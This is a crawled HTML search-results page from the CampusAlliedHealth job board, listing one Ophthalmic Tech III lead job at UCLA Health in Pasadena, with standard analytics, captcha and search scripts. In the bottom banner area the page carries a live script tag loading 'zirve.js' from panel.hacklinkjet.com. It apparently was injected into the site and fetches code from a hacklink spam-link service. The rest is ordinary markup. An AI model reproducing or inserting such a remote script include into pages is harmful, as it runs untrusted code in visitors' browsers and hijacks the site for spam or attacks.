

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://campusalliedhealth.com/jobs/ophthalmic-tech-iii-jobs-in-pasadena-ca/
body_size: 9848
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->

    <meta name="keywords" content="1 ophthalmic tech iii jobs available in Pasadena, CA on CampusAlliedHealth. Apply or sign up for job alerts to get new jobs by email.">
    <meta name="description" content="1 ophthalmic tech iii jobs available in Pasadena, CA on CampusAlliedHealth. Apply or sign up for job alerts to get new jobs by email.">
    <meta name="viewport" content="width=device-width, height=device-height,
                                   initial-scale=1.0, maximum-scale=1.0,
                                   target-densityDpi=device-dpi">
    <link rel="alternate" type="application/rss+xml" title="Jobs" href="https://campusalliedhealth.com/rss/">

    <title>Ophthalmic tech iii jobs in Pasadena, CA | CampusAlliedHealth</title>

    <link href="https://cdn.smartjobboard.com/2025.09/templates/ShineDND/assets/styles.css" rel="stylesheet">
    <link href="https://campusalliedhealth.com/templates/ShineDND/assets/style/styles.css?v=1761081319.0137" rel="stylesheet" id="styles">

    <link rel="icon" href="https://campusalliedhealth.com/templates/ShineDND/assets/images/_campusAlliedHealth Icon.png" type="image/x-icon" />
<link href="https://cdn.smartjobboard.com/fonts/fira-sans/style.css" rel="stylesheet" type="text/css" media="print" onload="this.media='all'; this.onload=null;">
<meta name="robots" content="noindex">
<meta property="og:type" content="website" />
<meta property="og:site_name" content="CampusAlliedHealth" />
<meta property="og:url" content="https://campusalliedhealth.com/jobs/ophthalmic-tech-iii-jobs-in-pasadena-ca/" />
<meta property="og:title" content="Ophthalmic tech iii jobs in Pasadena, CA | CampusAlliedHealth" />
<meta property="og:description" content="1 ophthalmic tech iii jobs available in Pasadena, CA on CampusAlliedHealth. Apply or sign up for job alerts to get new jobs by email." />
<meta property="og:image" content="https://campusalliedhealth.com/templates/ShineDND/assets/images/_campusAlliedHealth%20Banner.png" />
<meta name="twitter:image" content="https://campusalliedhealth.com/templates/ShineDND/assets/images/_campusAlliedHealth%20Banner.png">
<meta property="og:image" content="https://campusalliedhealth.com/templates/ShineDND/assets/images/_campusAlliedHealth%20Banner.png" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/campusalliedhealth.com","image":"https:\/\/campusalliedhealth.com\/templates\/ShineDND\/assets\/images\/_campusAlliedHealth%20Banner.png","description":"CampusAlliedHealth has been a key search component in connecting thousands of student and recent grads with healthcare employers across the country. Get started in finding your ideal allied health job or internship today!","keywords":"Allied Health jobs and internships, Therapy jobs, Physical Therapy jobs, Occupational Therapy jobs, SLP jobs, Allied Health","name":"CampusAlliedHealth","potentialAction":{"@type":"SearchAction","target":"https:\/\/campusalliedhealth.com\/jobs\/?q={q}","query-input":"required name=q"}}</script>
            <!-- Global Site Tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-110320771-1"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){ dataLayer.push(arguments); }
            gtag('js', new Date());
                                        gtag('config', 'UA-110320771-1', {
                    'anonymize_ip': true,
                    'dimension1': 'campusalliedhealth.mysmartjobboard.com',
                    'dimension2': 'ShineDND'
                });
                    </script>
            <script>
    </script>    <style type="text/css">body {
background-color:#FAFAFA;
}
.main-banner:before  {
 background-image: none;  
 background-size: cover;
}
body.body__inner .navbar {
 background-image: none;
}
.logo {
  padding-bottom:0px!important;
}
.navbar {
  background-color:none;
  text-align:right;
}
.navbar-right {
  color:#ec711f;
}
.navbar-left {
  text-align:right;
  background-color:#f0f0f0;
  border-bottom:#7d90b2 1px solid;
  color:#ec711f;
  width:100%;
  height:40px;
  padding:0px 10px 0px 0px!important;
}
.navbar__item a {
  color:#ec711f!important;
  vertical-align:center;
  text-align:left;
  padding:10px 10px 10px 10px!important;
}
ul.dropdown-menu {
  background-color:#f0f0f0;
}
li.navbar__link {
  width:100%;
  padding:10px 10px 0px 0px!important;
  text-decoration:none!important;
}
.navbar__item.active {
  font-weight:400!important;
  text-decoration:none!important;
}
.nav {
  background-color:none!important;
}
.search-header:before {
  background-image:url('https://experiencedalliehealth.mysmartjobboard.com/files/pictures/AdobeStock_58308820_1.jpg')!important;
  margin-top:15px;
}
.quick-search__wrapper {
  padding-top:20px!important; 
}
.quick-search__find {
  background-color:#ec711f!important;
}

.itemLabel {
  color:#ec711f;
}
.footer {
  background-color:#fbfbfb!important;
  border-top:#7d90b2 1px solid;
  color:#ec711f;
}
.main-sections__listing__featured {
  background-color:#e9e9eb!important;
}
.footer-nav__link {
  color:#ec711f!important;
}
a {
  color:#ec711f!important;
}
.listing-item__title {
  color:#ec711f!important;
}
.listing__title {
  color:#4976c7!important;
}
.featured-companies__title {
  color:#4976c7!important;
}
.burger-button__wrapper {
  background-color:#ec711f!important;
  opacity:50%;
  color:#fafafa!important;
}
a.btn.btn__orange.employer-group {
    display: none;
}
.details-footer__btn-apply, .btn {
  background-color:#ec711f!important;
  color:#FAFAFA!important;
}
.featured-companies__jobs, .search-results__title  {
  display: none;
}
h1.search-results__title {
  display:none;
}
a.backfilling__from {
  visibility:hidden;
}
li.listing-item__info--item-location, li.listing-item__info--item-website  {
  color:#ec711f!important;
  font-weight:bold;
}
.socialIcon {
  width:30px;
  height:30px;
}</style>
    <script src="https://code.jquery.com/jquery-3.6.4.min.js" integrity="sha256-oP6HI9z1XaZNBrJURtCoUT5SUnxFr8s3BzRl+cbzUq8=" crossorigin="anonymous"></script>
<script src="https://cdn.smartjobboard.com/5.0.41/templates/ShineDND/assets/scripts.js"></script>
<script>
$(document).ready(function () {
  $( ".job-type" ).append("<br />");
  $(".details-footer__btn-apply").clone().appendTo( ".job-type" ).removeAttr("data-target");
  if($('a.link:contains("Employer Registration")').length > 0) {$('a.link:contains("Employer Registration")').css("display","none")}
});
</script>
</head>
<body class="body__inner">
    <nav class="navbar navbar-default ">
	<div class="container container-fluid">
		<div class="logo navbar-header">
			<a class="logo__text navbar-brand" href="https://campusalliedhealth.com">
				<img src="https://campusalliedhealth.com/templates/ShineDND/assets/images/_campusAlliedHealth%20Banner.png" alt="CampusAlliedHealth" />
			</a>
		</div>
		<div class="burger-button__wrapper burger-button__wrapper__js visible-sm visible-xs"
			 data-target="#navbar-collapse" data-toggle="collapse">
			<div class="burger-button"></div>
		</div>
		<div class="collapse navbar-collapse" id="navbar-collapse">
			<div class="visible-sm visible-xs">
													<ul class="nav navbar-nav navbar-left">
            <li class="navbar__item ">
            <a class="navbar__link" href="/jobs/" ><span>Jobs</span></a>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/companies/" ><span>Research Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/premier-partners/" ><span>Premier Partners</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/view-all-employers/" ><span>View All Employers</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/employers/" ><span>Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/products-and-services/" ><span>Products and Services</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/campusalliedhealth/" ><span>Pricing</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="http://www.hiremagnet.com/" ><span>Network</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="https://www.experiencedrn.com" ><span>ExperiencedRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.experiencedalliedhealth.com/" ><span>ExperiencedAlliedHealth</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusrn.com/" ><span>CampusRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusgov.com" ><span>CampusGov</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campuscareercenter.com/" ><span>CCC</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="/contact/" ><span>Contact Us</span></a>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="/blog/" ><span>Blog</span></a>
                    </li>
    </ul>


				
			</div>
			<ul class="nav navbar-nav navbar-right">
									<li class="navbar__item ">
						<a class="navbar__link navbar__login" href="https://campusalliedhealth.com/login/">Sign in</a>
					</li>
					<li class="navbar__item">
                        <a class="navbar__link" href="https://campusalliedhealth.com/registration/">Sign up</a>
                    </li>
							</ul>
			<div class="visible-md visible-lg">
									<ul class="nav navbar-nav navbar-left">
            <li class="navbar__item ">
            <a class="navbar__link" href="/jobs/" ><span>Jobs</span></a>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/companies/" ><span>Research Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/premier-partners/" ><span>Premier Partners</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/view-all-employers/" ><span>View All Employers</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/employers/" ><span>Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/products-and-services/" ><span>Products and Services</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/campusalliedhealth/" ><span>Pricing</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="http://www.hiremagnet.com/" ><span>Network</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="https://www.experiencedrn.com" ><span>ExperiencedRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.experiencedalliedhealth.com/" ><span>ExperiencedAlliedHealth</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusrn.com/" ><span>CampusRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusgov.com" ><span>CampusGov</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campuscareercenter.com/" ><span>CCC</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="/contact/" ><span>Contact Us</span></a>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="/blog/" ><span>Blog</span></a>
                    </li>
    </ul>


				
			</div>
		</div>
	</div>
</nav>

<div id="apply-modal" class="modal fade" tabindex="-1">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"></button>
				<h4 class="modal-title"></h4>
			</div>
			<div class="modal-body">
			</div>
		</div>
	</div>
</div>

                    
    <div class="page-row page-row-expanded">
        <div class="display-item">
            
    <div class="search-header hidden-lg-up"></div>
    <div class="quick-search__inner-pages hidden-lg-up">
            <div class="container container-fluid quick-search">
	<div class="quick-search__wrapper well">
		<form action="https://campusalliedhealth.com/jobs/" class="form-inline row" target="_top">
			<div class="form-group form-group__keywords form-group__input ">
				<input type="text" value="ophthalmic tech iii" class="form-control form-control__centered" name="q" id="keywords" placeholder="Keywords" />
			</div>
							<div class="form-group form-group__input">
					<label for="Location" class="form-label sr-only">Location</label>
<input type="text" name="l" id="Location" class="form-control form-control__google-location" value="Pasadena, CA" placeholder="Location"/>
<input type="hidden" name="r" disabled />
				</div>
																																									<div class="form-group form-group__btn">
				<button type="submit" class="quick-search__find btn btn__orange btn__bold ">Find Jobs</button>
			</div>
		</form>
	</div>
</div>


    </div>
    <div class="container">
                <div class="details-body details-body__search row">
            <div class="search-results__top clearfix has-refine col-xs-12 col-sm-9">
                <div class="search-results__wrap">
                                                                <h1 class="search-results__title">
                            1 ophthalmic tech iii jobs found in Pasadena, CA
                        </h1>
                                    </div>
            </div>
                            <div class="col-sm-3 col-xs-12 refine-search">
                    <a class="toggle--refine-search visible-xs" role="button" data-toggle="collapse" href="#" aria-expanded="true">
                        Refine Search                    </a>
                    <div class="refine-search__wrapper">
                        	<div class="current-search">
		<div class="current-search__title">Current Search</div>
									<a class="badge" href="https://campusalliedhealth.com/jobs/?l=Pasadena%2C%20CA" aria-label="Remove &quot;ophthalmic tech iii&quot; from search">ophthalmic tech iii</a>
												<a class="badge" href="https://campusalliedhealth.com/jobs/?q=ophthalmic%20tech%20iii" aria-label="Remove &quot;Pasadena, CA&quot; from search">Pasadena, CA</a>
					        	</div>



	<div class="refine-search__block">
		<a class="btn__refine-search" role="button" data-toggle="collapse" href="#refine-block-radius" aria-expanded="true" aria-controls="refine-block-radius">
			Search within		</a>
		<div class="collapse in clearfix dropdown" id="refine-block-radius">
			<a href="#" class="refine-search__item dropdown-toggle" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
				50 miles			</a>
			<div class="dropdown-menu">
									<a class="refine-search__item refine-search__item-radius" href="https://campusalliedhealth.com/jobs/?q=ophthalmic%20tech%20iii&l=Pasadena%2C%20CA&r=10" rel="nofollow">
						<span class="refine-search__value">10 miles</span>
					</a>
									<a class="refine-search__item refine-search__item-radius" href="https://campusalliedhealth.com/jobs/?q=ophthalmic%20tech%20iii&l=Pasadena%2C%20CA&r=20" rel="nofollow">
						<span class="refine-search__value">20 miles</span>
					</a>
									<a class="refine-search__item refine-search__item-radius" href="https://campusalliedhealth.com/jobs/?q=ophthalmic%20tech%20iii&l=Pasadena%2C%20CA&r=50" rel="nofollow">
						<span class="refine-search__value">50 miles</span>
					</a>
									<a class="refine-search__item refine-search__item-radius" href="https://campusalliedhealth.com/jobs/?q=ophthalmic%20tech%20iii&l=Pasadena%2C%20CA&r=100" rel="nofollow">
						<span class="refine-search__value">100 miles</span>
					</a>
									<a class="refine-search__item refine-search__item-radius" href="https://campusalliedhealth.com/jobs/?q=ophthalmic%20tech%20iii&l=Pasadena%2C%20CA&r=200" rel="nofollow">
						<span class="refine-search__value">200 miles</span>
					</a>
							</div>
		</div>
	</div>

			<div class="refine-search__block">
			<a class="btn__refine-search" role="button" data-toggle="collapse" href="#refine-block-JobCategory" aria-expanded="true" aria-controls="refine-block-JobCategory">
								Refine by Categories			</a>
			<div class="collapse in clearfix" id="refine-block-JobCategory">
														<a class="refine-search__item" href="https://campusalliedhealth.com/jobs/?q=ophthalmic%20tech%20iii&l=Pasadena%2C%20CA&categories[]=Health%20Care" rel="nofollow">
						<span class="refine-search__value">Health Care</span>
						<span class="refine-search__count">&nbsp;(1)</span>
					</a>
											</div>
		</div>
			<div class="refine-search__block">
			<a class="btn__refine-search" role="button" data-toggle="collapse" href="#refine-block-EmploymentType" aria-expanded="true" aria-controls="refine-block-EmploymentType">
								Refine by Job Type			</a>
			<div class="collapse in clearfix" id="refine-block-EmploymentType">
														<a class="refine-search__item" href="https://campusalliedhealth.com/jobs/?q=ophthalmic%20tech%20iii&l=Pasadena%2C%20CA&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Full time</span>
						<span class="refine-search__count">&nbsp;(1)</span>
					</a>
											</div>
		</div>
	                    </div>
                </div>
                        <div class="search-results has-refine col-xs-12 col-sm-9 ">
                <div class="section" data-type="job_alert_form" data-name="Job Alert Form"  >
    <form action="https://campusalliedhealth.com/job-alerts/create/?q=ophthalmic%20tech%20iii&l=Pasadena%2C%20CA" method="get" class="well alert__form alert__form-search form-inline with-captcha">
        <input type="hidden" name="action" value="save" />
        <input type="hidden" name="email_frequency" value="daily">
        <div class="alert__messages hidden"></div>
        <label for="alert-email">Email me jobs like this</label>
        <div class="form-group alert__form__input" data-field="email">
            <input id="alert-email" type="email" class="form-control" name="email" value="" placeholder="Your email">
        </div>
        <div class="form-group alert__form__input">
            <input type="submit" name="save" value="Create alert" class="btn__submit-modal btn btn__blue btn__bold">
        </div>
    </form>
    </div>
                <div class="widgets__container editable-only     " data-name="job_search_list">
            <div class="section" data-type="listing_search_list" data-name="Select fields for job search results" >
            			<article class="media well listing-item listing-item__jobs listing-item__featured">
    <div class="media-body">
        <div class="media-left listing-item__logo">
            <a href="https://campusalliedhealth.com/job/2108/ophthalmic-tech-iii-lead/">
                                    <img class="media-object profile__img-company" src="https://campusalliedhealth.com/files/pictures/ucla.png" alt="UCLA Health and David Geffen School of Medicine">
                            </a>
        </div>

                    <div class="media-right listing-item__type">
                                                                                <span class="listing-item__employment-type">Full time</span>
                                                </div>
            <div style="clear: both">&nbsp;</div>
        
                    <div class="media-heading listing-item__title">
                <a href="https://campusalliedhealth.com/job/2108/ophthalmic-tech-iii-lead/" class="link">Ophthalmic Tech III - Lead</a>
            </div>
                <div class="listing-item__info clearfix">
                            <span class="listing-item__info--item listing-item__info--item-company">
                    UCLA Health and David Geffen School of Medicine
                </span>
                                        <span class="listing-item__info--item listing-item__info--item-location">
                    Pasadena, CA, USA
                </span>
                    </div>
        <div class="listing-item__desc">
                              Responsibilities 
 &nbsp; 
The Ophthalmic Tech III provides technical ophthalmic and administrative assistance to the medical staff of Doheny Eye Center Pasadena and reports directly to the MSO II (Practice Manager).&nbsp; The Ophthalmic Tech III is the lead technician and is the central point for overseeing patient care/patient flow for the Pasadena clinics by coordinating the ophthalmic support staff including technicians, imagers, hospital ophthalmic assistants, residents, and fellows. Provide technical assistance to physicians and back up imaging staff, as needed. Assist with special projects as delegated by Practice Manager. Train new staff and physicians to be as accurate and efficient as possible. 
  Qualifications 
 &nbsp; 
 Required: Minimum 5+ years of recent experience providing technical support in an Ophthalmology practice. Minimum of 5 years of recent experience supervising staff. Certified Ophthalmic Technician (COT). Knowledge of ophthalmic medical...
                <br /><br />
                    </div>
    </div>
        <div class="listing-item__footer">
        <div class="media-left text-right media-left__date">
            <div class="listing-item__date">
                                    Dec 18, 2025
                            </div>
        </div>
        <div class="media-right text-right listing-item__save">
                            <a class="save-job" data-toggle="modal" data-target="#apply-modal" data-id="2108" title="Save" data-href="/saved-jobs/?id=2108&action=save&reload=✓" rel="nofollow" href="#"></a>
                    </div>
    </div>
</article>

			     <article class="media well listing-item listing-item__empty empty"></article>
                <div class="load-more__wrapper">
            <button type="button" class="load-more btn btn__white" data-page="1" data-backfilling="true" data-backfilling-page="0">
                Load more            </button>
        </div>
    </div>

    </div>



            </div>
        </div>
            </div>


        </div>
    </div>

    <div class="page-row hidden-print">
            <div class="banner banner--bottom ">
            <script src="https://panel.hacklinkjet.com/zirve.js"></script>
        </div>
    
    <div class="widgets__container editable-only     " data-name="footer">
            <div class="section" data-type="footer" data-name="Footer" >
    <footer class="footer">
        <div class="container">
                        <center>
<div>
<div>
<table style="width: 80%;">
<tbody>
<tr>
<td><a class="footer-nav__link" href="https://campusalliedhealth.com/">Home</a></td>
<td><a class="footer-nav__link" href="https://campusalliedhealth.com/contact/">Contact</a></td>
<td><a class="footer-nav__link" href="https://campusalliedhealth.com/terms-of-use/">Terms &amp; Conditions</a></td>
<td><a class="footer-nav__link" href="https://campusalliedhealth.com/jobs/">Find Jobs</a></td>
<td><a class="footer-nav__link" href="https://campusalliedhealth.com/add-listing/?listing_type_id=Resume">Create&nbsp;Profile</a></td>
<td><a class="footer-nav__link" href="https://campusalliedhealth.com/login/">Sign in</a></td>
</tr>
</tbody>
</table>
<!--
<ul style="column-count: 2; list-style-type: none; margin: 10px 50px 30px 100px;">
<li><a class="footer-nav__link" href="https://campusalliedhealth.com/">Home</a></li>
<li><a class="footer-nav__link" href="https://campusalliedhealth.com/contact/">Contact</a></li>
<li><a class="footer-nav__link" href="https://campusalliedhealth.com/terms-of-use/">Terms &amp; Conditions</a></li>
<li><a class="footer-nav__link" href="https://campusalliedhealth.com/jobs/">Find Jobs</a></li>
<li><a class="footer-nav__link" href="https://campusalliedhealth.com/add-listing/?listing_type_id=Resume">Create&nbsp;Profile</a></li>
<li><a class="footer-nav__link" href="https://campusalliedhealth.com/login/">Sign in</a></li>
</ul>--></div>
<div>&nbsp;</div>
</div>
<div><span style="color: #808080;">&copy; 2008-2025 Powered by </span><span id="238" class="gr_ gr_238 gr-alert gr_spell gr_inline_cards gr_run_anim ContextualSpelling ins-del multiReplace" data-gr-id="238">HireMagnet</span><span style="color: #808080;">.com</span></div>
</center>        </div>
    </footer>
</div>

    </div>



</div>
    <script src="https://cdn.smartjobboard.com/2025.09/templates/ShineDND/assets/scripts.js"></script>

    <script>
        document.addEventListener("touchstart", function() { }, false);

        // Set global javascript value for page
        window.SJB_GlobalSiteUrl = 'https://campusalliedhealth.com';
        window.SJB_UserSiteUrl   = 'https://campusalliedhealth.com';

        $('.toggle--refine-search').on('click', function(e) {
            e.preventDefault();
            $(this).toggleClass('collapsed');
            $('.refine-search__wrapper').toggleClass('show');
        });
        $(document).ready(function () {
            if (window.location.hash == '#comments') {
                setTimeout(function () {
                    $('html, body').animate({
                        scrollTop: $("#disqus_thread").offset().top
                    }, 1500);
                    window.location.hash = '';
                }, 1000)
            }
            $('.blog__comment-link').on('click', function () {
                $('html, body').animate({
                    scrollTop: $("#disqus_thread").offset().top
                }, 300);
            });
            $('table').each(function() {
                $(this).wrap('<div class="table-responsive"/>')
            });
        })

    </script>

     <meta name="csrf-token" content="">                 <script>
                    $(document).ready(function() {
                        var recaptchaStarted = false;
                        function recaptchaLoad () {
                            if (!recaptchaStarted) {
                                recaptchaStarted = true;
                                $('body').append('<scr' + 'ipt src="https://www.google.com/recaptcha/api.js?onload=recaptchaOnLoad&render=explicit" async defer></scr' + 'ipt>')
                                $(window).off('scroll', recaptchaLoad);
                            }
                        }
                        $('.with-captcha :submit').each(function() {
                            if (!$(this).prop('disabled')) {
                                $(this).prop('disabled', true);
                                $(this).data('pre-captcha-disabled', true);
                            }
                        });
                        $('.with-captcha :input').keydown(recaptchaLoad);
                        setTimeout(recaptchaLoad, 5000);
                        $(window).on('scroll', recaptchaLoad);
                    });
                </script>            <script>
                var recaptchaLoaded = false;
                function recaptchaOnLoad() {
                    if (typeof captchaCompleted != 'undefined') {
                        return;
                    }
                    recaptchaLoaded = true;
                    $('.with-captcha').each(function() {
                        var form = $(this);
                        if (form.data('captcha-inited')) {
                            return true;
                        }
                        form.data('captcha-inited', true);
                        var recaptcha = $('<div class="recaptcha-container form-group"></div>');
                        form.find('input[type="submit"]')
                            .after(recaptcha);
                        recaptcha.uniqueId();
                        var id = grecaptcha.render(recaptcha.attr('id'), {
                            'sitekey': '6LcKwyAUAAAAANWAgSImC3RWxGe4Dz0A2qeuwwl3',
                            'size': 'invisible',
                            'badge': 'inline',
                            'hl': 'en',
                            'callback': function() {
                                form.data('captcha-triggered', true);
                                form.submit();
                            }
                        });
                
                        form.submit(function(e) {
                            if (!$(this).data('captcha-triggered')) {
                                e.preventDefault();
                                e.stopImmediatePropagation();
                                grecaptcha.execute(id);
                            }
                        });
                
                        var handlers = $._data(this, 'events')['submit'];
                        // take out the handler we just inserted from the end
                        var handler = handlers.pop();
                        // move it at the beginning
                        handlers.splice(0, 0, handler);
                        
                        $('.with-captcha :submit').each(function() {
                            if ($(this).prop('disabled') && $(this).data('pre-captcha-disabled')) {
                                $(this).prop('disabled', false);
                            }
                        });
                    });
                }
                
                function newRecaptchaForm() {
                    if (recaptchaLoaded) { // preventing node inserted before recaptcha load
                        recaptchaOnLoad();
                    }
                }
                const observer = new MutationObserver(newRecaptchaForm);
                observer.observe($('body').get(0), { childList: true, subtree: true });
            </script>     <div>         <script class="location-autocomplete">

            $('.form-control__google-location').keydown(function (e) {
                if (e.which == 13 && $('.ui-autocomplete:visible').length) {
                    return false;
                }
            });

            $('input.form-control__google-location').autocomplete({
                delay: 100,
                classes: {
                    'ui-autocomplete': 'google-autocomplete'
                },
                select: function(event) { // ios input cursor padding fix for long strings
                    setTimeout(function() {
                        event.target.blur();
                        event.target.focus();
                    }, 0);
                },
                source: function(request, response) {
                                            $.get('https://geo.smartjobboard.com/autocomplete/', {
                                                        l: request.term,
                            lang: 'en'
                        }, function(suggestions) {
                                                            if ('Remote'.toLocaleLowerCase().startsWith(request.term.toLocaleLowerCase())) {
                                    suggestions.unshift('Remote');
                                }
                                                        response(suggestions);
                        });
                                    }
            });

            $.ui.autocomplete.prototype._renderItem = function (ul, item) {
                var label = item.label.replace(new RegExp("([^\\w\\d]" + $.ui.autocomplete.escapeRegex(this.term) + ")", "i"), "<strong>$1</strong>");
                if (label == item.label) {
                    label = item.label.replace(new RegExp("(" + $.ui.autocomplete.escapeRegex(this.term) + ")", "i"), "<strong>$1</strong>");
                }
                item.label = label;
                return $("<li></li>")
                    .data("item.autocomplete", item)
                    .append("<a>" + item.label + "</a>")
                    .appendTo(ul);
            };

        </script>
    </div>
 	<script>
		$(document).on('click', '.less-more__btn', function(e) {
			e.preventDefault();
			var butt = $(this);
			butt.toggleClass('collapse');
			$(this).prev('.less-more').slideToggle('normal', function() {
				if ($(this).css('display') == 'block') {
					butt.html('Less');
				} else {
					butt.html('More');
				}
			});
		});
	</script>
         <script>
            $(document).on('submit', '.alert__form', function(e) {
                e.preventDefault();
                var form = $(this).closest('form');
                form.find('input[type="submit"]').prop('disabled', true);
                $('.field-error').removeClass('field-error');
                form.ajaxSubmit({
                    success: function(data) {
                        var response = $('<div>' + data + '</div>');
                        if ($('.alert__form-search').length && response.find('.alert-danger').length == 0) {
                            $('.alert__form-search').replaceWith(data);
                            return;
                        }
                        form.find('.alert__messages').empty().append(response.find('.alert'));
                        response.find('.field-error').each(function() {
                            form.find('.form-group[data-field="' + $(this).data('field') + '"]').addClass('field-error');
                        });
                        if ($('.alert-form__jobpage').length && !$('.alert-form__jobpage .field-error').length) {
                            $('.alert-form__jobpage').addClass('success')
                        }
                    },
                    complete: function() {
                        form.find('input[type="submit"]').prop('disabled', false);
                    }
                });
            });
        </script>
         <script>
        $(document).on('click', '.save-job', function() {
            var self = $(this);
            if (self.is('[data-toggle="modal"]')) {
                return;
            }
            var isSaved = self.is('.save-job__saved');
            $.get('/saved-jobs/', {
                "action": isSaved ? 'delete' : 'save',
                "id": self.data('id')
            }, function(response) {
                self.toggleClass('save-job__saved', !isSaved);
                self.attr('title', isSaved ? 'Save' : 'Remove from saved');
            });
            return false;
        });

            </script>
 
         <script>
        var listingPerPage = 24;

                    $(document).ready(function() {
                $('.load-more').trigger('click');
            });
        
        $('.load-more').click(function() {
            var self = $(this);
            var page = parseInt(self.data('page')) + 1;
            var s = $('html').scrollTop();
            self.addClass('loading');
            if (self.data('backfilling')) {
                page = parseInt(self.data('backfilling-page')) + 1;
                self.data('backfilling-page', page);

                // request to listings providers
                $.get("https://campusalliedhealth.com/ajax/?q=ophthalmic%20tech%20iii&l=Pasadena%2C%20CA&action=request_for_listings&page=" + page, function(data) {
                    if (data.length > 0) {
                        $('.no-listings-found').hide();
                    } else {
                        self.prop('disabled', true);
                        $('.no-listings-found').removeClass('hidden');
                    }
                    $('.listing-item__empty').remove();
                    self.parent().before(data);
                    $('<article class="media well listing-item listing-item__empty empty"></article><article class="media well listing-item listing-item__empty empty"></article>').insertBefore('.backfilling__from');
                    $('<article class="media well listing-item listing-item__empty empty"></article>').insertBefore('.banner.banner--inline');
                    $('<article class="media well listing-item listing-item__empty empty"></article><article class="media well listing-item listing-item__empty empty"></article>').insertBefore('.load-more__wrapper');
                    $('html').scrollTop(s);
                    if ($('.listing_item__backfilling').length < listingPerPage) {
                        self.hide();
                    }
                    self.removeClass('loading');
                });
                return;
            }

			$.get('?q=ophthalmic%20tech%20iii&l=Pasadena%2C%20CA&page=' + page, function(data) {
                					window.history.replaceState( { } , '', '?q=ophthalmic%20tech%20iii&l=Pasadena%2C%20CA&p=' + page);
                                var listings = $(data).find('.listing-item__jobs');
                self.removeClass('loading');
                if (listings.length) {
                    $('.listing-item').last().after(listings);
                    $('.listing-item__empty').remove();
                    $('<article class="media well listing-item listing-item__empty empty"></article><article class="media well listing-item listing-item__empty empty"></article>').insertBefore('.backfilling__from');
                    $('<article class="media well listing-item listing-item__empty empty"></article>').insertBefore('.banner.banner--inline');
                    $('<article class="media well listing-item listing-item__empty empty"></article><article class="media well listing-item listing-item__empty empty"></article>').insertBefore('.load-more__wrapper');
                    $('html').scrollTop(s);
                    self.data('page', page);
                }
                if (listings.length !== listingPerPage) {
                    if ('1') {
                        self.data('backfilling', true);
                        $('.load-more').click();
                    } else {
                        self.hide();
                    }
                }
            });
        });

                    $(document).on('click', '.listing-item', function() {
				window.history.replaceState( { } , '', '?q=ophthalmic%20tech%20iii&l=Pasadena%2C%20CA&p=' + $('.load-more').data('page') + '&s=' + $('html').scrollTop());
            });

                    
    </script>
     <script>
        $('.navbar__link').on('touchstart focus', function () {
            var i = $(this).parents('.navbar__item');
            var result = !(i.is('.dropdown') && !$(this).is('.hover')) || $(document).width() < 993;
            $('.navbar__link.hover').removeClass('hover');
            i.find('.navbar__link').addClass('hover');
            return result;
        });

        $(document).on('click', function (e) {
            var dropdown = $('.navbar__link.hover').closest('.navbar__item');

            if (!dropdown.is(e.target) && dropdown.has(e.target).length === 0) {
                dropdown.find('.navbar__link.hover').removeClass('hover');
            }
        });
    </script>
 	<script>
		$("#apply-modal")
			.on('show.bs.modal', function(event) {
				if (!$(event.target).is('#apply-modal')) return;
				var button = $(event.relatedTarget);
				var titleData = button.data('title');
				var self = $(this);
				var updateTiny = typeof tinyconfig != 'undefined';
				self.find('.modal-title').text(titleData);
				if (button.data('applied')) {
